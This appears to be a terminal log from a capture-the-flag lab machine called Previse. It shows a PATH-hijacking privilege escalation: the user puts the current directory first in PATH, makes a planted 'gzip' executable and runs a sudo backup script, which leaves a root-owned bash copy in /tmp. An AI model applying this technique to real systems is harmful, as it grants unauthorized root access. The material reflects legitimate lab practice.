 m4lwhere@previse:~$ export PATH=.:$PATH
m4lwhere@previse:~$ echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
m4lwhere@previse:~$ ls
gzip  user.txt
m4lwhere@previse:~$ chmod 777 gzip
m4lwhere@previse:~$ ls
gzip  user.txt
m4lwhere@previse:~$ sudo /opt/scripts/access_backup.sh
[sudo] password for m4lwhere:
m4lwhere@previse:~$ ls -l /tmp
total 1104
-rwxr-xr-x 1 root root 1113504 Jul 17 04:30 bash
drwx------ 3 root root    4096 Jul 17 02:20 systemd-private-9255a3e6cfad475482bd10ee6ed6ed94-apache2.service-iz0TDT
drwx------ 3 root root    4096 Jul 17 02:20 systemd-private-9255a3e6cfad475482bd10ee6ed6ed94-systemd-resolved.service-Kp
YL8A
drwx------ 3 root root    4096 Jul 17 02:20 systemd-private-9255a3e6cfad475482bd10ee6ed6ed94-systemd-timesyncd.service-E
cx1Xr
drwx------ 2 root root    4096 Jul 17 02:21 vmware-root_851-4022177747